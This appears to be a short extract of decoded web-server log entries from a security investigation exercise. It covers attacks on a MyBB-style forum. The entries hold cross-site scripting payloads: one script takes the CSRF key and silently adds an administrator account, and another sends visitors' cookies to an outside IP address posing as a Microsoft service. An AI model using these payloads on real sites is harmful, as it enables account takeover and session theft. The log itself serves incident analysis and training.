 _time decoded src_ip
2017/08/16 15:19:17.163 module=user-titles&action=edit&utid=2"><script> 71.39.18.125
window.onload=function(e){
var my_post_key = document.getElementsByName("my_post_key")[0].value
console.log(my_post_key);
var postdata= "my_post_key="+my_post_key+"&username=kIagerfield&password=beer_lulz&confirm_password=beer_lulz&email=kIagerfield@froth.ly&usergroup=4&additionalgroups[]=4&displaygroup=4";//Post the Data
var url = "http://www.brewertalk.com/admin/index.php?module=user-users&action=add";
var http;
http = new XMLHttpRequest();
http.open("Post",url);
http.setRequestHeader('Accept','text/html');
http.setRequestHeader('Content-type','application/x-www-form-urlencoded');
http.setRequestHeader('Accept','application/xhtml+xml');
http.setRequestHeader('Accept','application/xml');
http.send(postdata);
console.log(my_post_key);
}
</script>
2017/08/15 23:36:34.915 action=activate&uid=-1&code="><script>document.location="http://45.77.65.211:9999/microsoftuserfeedbackservice?metric=" + document.cookie;</script> 71.39.18.125
2017/08/12 09:49:00.520 action=activate&uid=-1&code="><script>alert('대동')</script> 136.0.0.125